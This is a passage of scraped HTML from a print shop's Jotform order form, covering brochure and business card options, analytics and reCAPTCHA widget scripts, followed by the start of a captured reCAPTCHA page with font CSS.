            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_134"><label class="form-label form-label-top" id="label_134" for="input_134" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_134" class="form-input-wide"> <select class="form-dropdown" id="input_134" name="q134_binding134" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_133"><label class="form-label form-label-top" id="label_133" for="input_133" aria-hidden="false"> Binding: </label>
        <div id="cid_133" class="form-input-wide"> <select class="form-dropdown" id="input_133" name="q133_coatingInside" style="width:50px" data-component="dropdown" aria-label="Binding:">
            <option value="">Select</option>
            <option value="Saddle Stitch">Saddle Stitch</option>
            <option value="Wire">Wire</option>
            <option value="Plastic Coil">Plastic Coil</option>
            <option value="Perfect">Perfect</option>
            <option value="3-hole Punch">3-hole Punch</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-4 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_173"><label class="form-label form-label-top" id="label_173" for="input_173" aria-hidden="false"> Other Binding: </label>
        <div id="cid_173" class="form-input-wide always-hidden"> <textarea id="input_173" class="form-textarea" name="q173_otherBinding173" cols="24" rows="6" data-component="textarea" aria-labelledby="label_173"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_135">
        <div id="cid_135" class="form-input-wide">
          <div id="text_135" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BROCHURE OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_136"><label class="form-label form-label-top" id="label_136" for="input_136" aria-hidden="false"> Quantity: </label>
        <div id="cid_136" class="form-input-wide"> <textarea id="input_136" class="form-textarea" name="q136_quantity136" cols="24" rows="3" data-component="textarea" aria-labelledby="label_136"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_137"><label class="form-label form-label-top" id="label_137" for="input_137" aria-hidden="false"> Proof Type: </label>
        <div id="cid_137" class="form-input-wide"> <select class="form-dropdown" id="input_137" name="q137_proofType137" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_139"><label class="form-label form-label-top" id="label_139" for="input_139" aria-hidden="false"> Colors: </label>
        <div id="cid_139" class="form-input-wide"> <select class="form-dropdown" id="input_139" name="q139_colors139" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_138"><label class="form-label form-label-top" id="label_138" for="input_138" aria-hidden="false"> Flat Size: </label>
        <div id="cid_138" class="form-input-wide"> <select class="form-dropdown" id="input_138" name="q138_proofType138" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="9 x 16">9 x 16</option>
            <option value="11 x 17">11 x 17</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_186"><label class="form-label form-label-top" id="label_186" for="input_186" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_186" class="form-input-wide always-hidden"> <textarea id="input_186" class="form-textarea" name="q186_otherFlat186" cols="24" rows="6" data-component="textarea" aria-labelledby="label_186"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_140"><label class="form-label form-label-top" id="label_140" for="input_140" aria-hidden="false"> Stock Type: </label>
        <div id="cid_140" class="form-input-wide"> <select class="form-dropdown" id="input_140" name="q140_colors140" style="width:50px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_141"><label class="form-label form-label-top" id="label_141" for="input_141" aria-hidden="false"> Coating: </label>
        <div id="cid_141" class="form-input-wide"> <select class="form-dropdown" id="input_141" name="q141_coating141" style="width:50px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_165"><label class="form-label form-label-top" id="label_165" for="input_165" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_165" class="form-input-wide always-hidden"> <textarea id="input_165" class="form-textarea" name="q165_otherStock165" cols="24" rows="6" data-component="textarea" aria-labelledby="label_165"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_142"><label class="form-label form-label-top" id="label_142" aria-hidden="false"> Finishing: </label>
        <div id="cid_142" class="form-input-wide">
          <div class="form-multiple-column" data-columncount="6" role="group" aria-labelledby="label_142" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_0" name="q142_clickTo142[]" value="Score" /><label id="label_input_142_0" for="input_142_0">Score</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_1" name="q142_clickTo142[]" value="Bifold" /><label id="label_input_142_1" for="input_142_1">Bifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_2" name="q142_clickTo142[]" value="Trifold" /><label id="label_input_142_2" for="input_142_2">Trifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_3" name="q142_clickTo142[]" value="Z-Fold" /><label id="label_input_142_3" for="input_142_3">Z-Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_4" name="q142_clickTo142[]" value="Accordian Fold" /><label id="label_input_142_4" for="input_142_4">Accordian Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_5" name="q142_clickTo142[]" value="Barrelfold (4 panel)" /><label id="label_input_142_5" for="input_142_5">Barrelfold (4 panel)</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_6" name="q142_clickTo142[]" value="Gatefold (4 panel)" /><label id="label_input_142_6" for="input_142_6">Gatefold (4 panel)</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_7" name="q142_clickTo142[]" value="Perf" /><label id="label_input_142_7" for="input_142_7">Perf</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_8" name="q142_clickTo142[]" value="Diecut" /><label id="label_input_142_8" for="input_142_8">Diecut</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_9" name="q142_clickTo142[]" value="Foil Stamp" /><label id="label_input_142_9" for="input_142_9">Foil Stamp</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_10" name="q142_clickTo142[]" value="Emboss" /><label id="label_input_142_10" for="input_142_10">Emboss</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_143"><label class="form-label form-label-top" id="label_143" for="input_143" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_143" class="form-input-wide"> <select class="form-dropdown" id="input_143" name="q143_coating143" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_144"><label class="form-label form-label-top" id="label_144" for="input_144" aria-hidden="false"> Mail: </label>
        <div id="cid_144" class="form-input-wide"> <select class="form-dropdown" id="input_144" name="q144_mail144" style="width:50px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_145">
        <div id="cid_145" class="form-input-wide">
          <div id="text_145" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BUSINESS CARD OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_146"><label class="form-label form-label-top" id="label_146" for="input_146" aria-hidden="false"> Quantity: </label>
        <div id="cid_146" class="form-input-wide"> <textarea id="input_146" class="form-textarea" name="q146_quantity146" cols="24" rows="3" data-component="textarea" aria-labelledby="label_146"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_147"><label class="form-label form-label-top" id="label_147" for="input_147" aria-hidden="false"> Proof Type: </label>
        <div id="cid_147" class="form-input-wide"> <select class="form-dropdown" id="input_147" name="q147_proofType147" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_148"><label class="form-label form-label-top" id="label_148" for="input_148" aria-hidden="false"> Colors: </label>
        <div id="cid_148" class="form-input-wide"> <select class="form-dropdown" id="input_148" name="q148_colors148" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0 (CMYK)">4/0 (CMYK)</option>
            <option value="4/4 (CMYK)">4/4 (CMYK)</option>
            <option value="1/0 (PMS)">1/0 (PMS)</option>
            <option value="1/1 (PMS)">1/1 (PMS)</option>
            <option value="2/0 (PMS)">2/0 (PMS)</option>
            <option value="2/2 (PMS)">2/2 (PMS)</option>
            <option value="3/0 (PMS)">3/0 (PMS)</option>
            <option value="3/3 (PMS)">3/3 (PMS)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_149"><label class="form-label form-label-top" id="label_149" for="input_149" aria-hidden="false"> Size: </label>
        <div id="cid_149" class="form-input-wide"> <select class="form-dropdown" id="input_149" name="q149_size149" style="width:50px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="2 x 3.5">2 x 3.5</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_166"><label class="form-label form-label-top" id="label_166" for="input_166" aria-hidden="false"> Other Size: </label>
        <div id="cid_166" class="form-input-wide always-hidden"> <textarea id="input_166" class="form-textarea" name="q166_otherSize166" cols="24" rows="6" data-component="textarea" aria-labelledby="label_166"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_151"><label class="form-label form-label-top" id="label_151" for="input_151" aria-hidden="false"> Finishing: </label>
        <div id="cid_151" class="form-input-wide"> <select class="form-dropdown" id="input_151" name="q151_stockType151" style="width:50px" data-component="dropdown" aria-label="Finishing:">
            <option value="">Select</option>
            <option value="Diecut">Diecut</option>
            <option value="Foil Stamp">Foil Stamp</option>
            <option value="Emboss">Emboss</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_150"><label class="form-label form-label-top" id="label_150" for="input_150" aria-hidden="false"> Stock Type: </label>
        <div id="cid_150" class="form-input-wide"> <select class="form-dropdown" id="input_150" name="q150_size150" style="width:50px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="130# Opaque Cover">130# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_187"><label class="form-label form-label-top" id="label_187" for="input_187" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_187" class="form-input-wide always-hidden"> <textarea id="input_187" class="form-textarea" name="q187_otherStock187" cols="24" rows="6" data-component="textarea" aria-labelledby="label_187"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_35">
        <div id="cid_35" class="form-input-wide">
          <div id="text_35" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">ADDITIONAL INFO</span></strong></p>
            <p> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_datetime" id="id_22"><label class="form-label form-label-top" id="label_22" for="month_22" aria-hidden="false"> Project Due Date: </label>
        <div id="cid_22" class="form-input-wide">
          <div data-wrapper-react="true" class="extended notLiteMode"><span class="form-sub-label-container" style="vertical-align:top"><input class="form-textbox validate[limitDate]" id="month_22" name="q22_projectDue[month]" type="tel" size="2" data-maxlength="2" data-age="" maxLength="2" autoComplete="off" aria-labelledby="label_22 sublabel_22_month" value="" /><span class="date-separate" aria-hidden="true"> /</span><label class="form-sub-label" for="month_22" id="sublabel_22_month" style="min-height:13px">Month</label></span><span class="form-sub-label-container" style="vertical-align:top"><input class="form-textbox validate[limitDate]" id="day_22" name="q22_projectDue[day]" type="tel" size="2" data-maxlength="2" data-age="" maxLength="2" autoComplete="off" aria-labelledby="label_22 sublabel_22_day" value="" /><span class="date-separate" aria-hidden="true"> /</span><label class="form-sub-label" for="day_22" id="sublabel_22_day" style="min-height:13px">Day</label></span><span class="form-sub-label-container" style="vertical-align:top"><input class="form-textbox validate[limitDate]" id="year_22" name="q22_projectDue[year]" type="tel" size="4" data-maxlength="4" data-age="" maxLength="4" autoComplete="off" aria-labelledby="label_22 sublabel_22_year" value="" /><label class="form-sub-label" for="year_22" id="sublabel_22_year" style="min-height:13px">Year</label></span><span class="form-sub-label-container" style="vertical-align:top"><button type="button" class="showAutoCalendar newDefaultTheme-dateIcon focusable icon-seperatedMode" id="input_22_pick" data-component="datetime" aria-label="Choose date" data-allow-time="No" data-version="v1"></button><label class="form-sub-label" for="input_22_pick" style="border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap" aria-hidden="true" tabindex="-1">Date Picker Icon</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_textarea" id="id_23"><label class="form-label form-label-top" id="label_23" for="input_23" aria-hidden="false"> Special Instructions: </label>
        <div id="cid_23" class="form-input-wide"> <textarea id="input_23" class="form-textarea" name="q23_specialInstructions" cols="56" rows="6" data-component="textarea" aria-labelledby="label_23"></textarea> </div>
      </li>
      <li class="form-line" data-type="control_widget" id="id_189">
        <div id="cid_189" class="">
          <div style="width:100%;text-align:Left" data-component="widget-directEmbed">
            <div class="direct-embed-widgets google-analytics-widget " data-type="direct-embed" style="width:50px;min-height:50px">
              <div class="google_analytics_widget">
                <script>
                  var analyticsFormId = '{analyticsFormId}';
                  var analyticsAutoLink = '';
                  (function(i, s, o, g, r, a, m)
                  {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function()
                    {
                      (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                      m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                  })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                  ga('create', '27018888-1', 'auto',
                  {
                    'allowLinker': true
                  });
                  ga('send', 'pageview');
                  if (window.analyticsAutoLink && analyticsAutoLink != '<empty>')
                  {
                    analyticsAutoLink = analyticsAutoLink.replace(/ /g, '').split(/[,\n]/g);
                    ga('require', 'linker');
                    ga('linker:autoLink', analyticsAutoLink);
                  }
                </script>
                <script src="//widgets.jotform.io/googleanalytics/scripts.js" type="text/javascript"></script>
              </div>
            </div>
          </div>
        </div>
      </li>
      <li class="form-line jf-required" data-type="control_widget" id="id_190">
        <div id="cid_190" class="form-input-wide jf-required">
          <div data-widget-name="Google reCAPTCHA" style="width:100%;text-align:Left;overflow-x:auto" data-component="widget-field"><iframe data-client-id="54aa6b0c89d04cfa36000005" data-unique-id="" title="Google reCAPTCHA" frameBorder="0" scrolling="no" allowtransparency="true" allow="geolocation; microphone; camera; autoplay; encrypted-media; fullscreen" data-type="iframe" class="custom-field-frame" id="customFieldFrame_190" src="" style="max-width:310px;border:none;width:100%;height:85px" data-width="310" data-height="85"></iframe>
            <div class="widget-inputs-wrapper"><input id="input_190" class="form-hidden form-widget widget-required " type="hidden" name="q190_typeA190" value="" /><input id="widget_settings_190" class="form-hidden form-widget-settings" type="hidden" data-version="2" value="%5B%7B%22name%22%3A%22theme%22%2C%22value%22%3A%22light%22%7D%5D" /></div>
            <script type="text/javascript">
              setTimeout(function()
              {
                function renderWidget()
                {
                  var _cFieldFrame = document.getElementById("customFieldFrame_190");
                  if (_cFieldFrame)
                  {
                    _cFieldFrame.onload = function()
                    {
                      if (typeof widgetFrameLoaded !== 'undefined')
                      {
                        widgetFrameLoaded(190,
                        {
                          "formID": 71736755400153
                        }, undefined,
                        {})
                      }
                    };
                    _cFieldFrame.src = "//widgets.jotform.io/noCaptchaRecaptcha/?qid=190&isOpenedInPortal=undefined&isOpenedInAgent=undefined&align=Left&ref=" +
                      encodeURIComponent(window.location.protocol + "//" + window.location.host) + '' + '' + '' +
                      '&injectCSS=' + encodeURIComponent(window.location.search.indexOf("ndt=1") > -1);
                    _cFieldFrame.addClassName("custom-field-frame-rendered");
                  }
                }
                if (false)
                {
                  var _interval = setInterval(function()
                  {
                    var dataMode = document.querySelector('html').getAttribute('data-mode');
                    if (dataMode === 'fillMode')
                    {
                      renderWidget()
                      clearInterval(_interval);
                    }
                  }, 1000);
                }
                else
                {
                  renderWidget();
                }
              }, 0);
            </script>
          </div>
        </div>
      </li>
      <li class="form-line" data-type="control_button" id="id_2">
        <div id="cid_2" class="form-input-wide">
          <div data-align="auto" class="form-buttons-wrapper form-buttons-auto   jsTest-button-wrapperField"><button id="input_2" type="submit" class="form-submit-button submit-button jf-form-buttons jsTest-submitField legacy-submit" data-component="button" data-content="">Submit</button><span> </span><button id="input_reset_2" type="reset" class="form-submit-reset jf-form-buttons" data-component="button">Clear Form</button><span> </span><button id="input_print_2" type="button" class="form-submit-print jf-form-buttons" data-component="button"><img src="https://cdn.jotfor.ms/assets/v3/images/printer.png" style="vertical-align:middle" alt="Print" /><span id="span_print_2" class="span_print">Print Form</span></button></div>
        </div>
      </li>
      <li style="clear:both"></li>
      <li style="display:none">Should be Empty: <input type="text" name="website" value="" type="hidden" /></li>
    </ul>
  </div>
  <script>
    JotForm.showJotFormPowered = "old_footer";
  </script>
  <script>
    JotForm.poweredByText = "Powered by Jotform";
  </script><input type="hidden" class="simple_spc" id="simple_spc" name="simple_spc" value="71736755400153" />
  <script type="text/javascript">
    var all_spc = document.querySelectorAll("form[id='71736755400153'] .si" + "mple" + "_spc");
    for (var i = 0; i < all_spc.length; i++)
    {
      all_spc[i].value = "71736755400153-71736755400153";
    }
  </script>
</form></body>
</html><script type="text/javascript">JotForm.isNewSACL=true;</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U&co=aHR0cHM6Ly9wZXJmZWN0Y29tbXVuaWNhdGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mo8exok292ju
body_size: 48682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
